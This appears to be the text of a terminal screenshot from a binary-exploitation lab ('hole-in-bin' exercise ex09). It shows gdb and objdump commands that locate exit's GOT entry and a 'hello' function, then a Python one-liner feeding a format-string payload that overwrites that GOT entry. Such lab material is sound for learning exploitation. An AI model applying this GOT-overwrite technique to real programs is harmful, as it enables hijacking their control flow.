 user@hole-in-bin: /opt/hole-in-bin/ex09
File Edit View Search Terminal Help
(gdb) p 0x84b4 - 4
$1 = 33968
(gdb)
user@hole-in-bin:/opt/hole-in-bin/ex09$ objdump -TR bin | grep exit
00000000      DF *UND*  00000000  GLIBC_2.0   _exit
00000000      DF *UND*  00000000  GLIBC_2.0   exit
08049718 R_386_JUMP_SLOT   _exit
08049724 R_386_JUMP_SLOT   exit
user@hole-in-bin:/opt/hole-in-bin/ex09$ objdump -t bin | grep hello
080484b4 g     F .text  0000001e              hello
user@hole-in-bin:/opt/hole-in-bin/ex09$ python -c 'print "\x24\x97\x04\x08"+"%33968x%4$hn"' | ./bin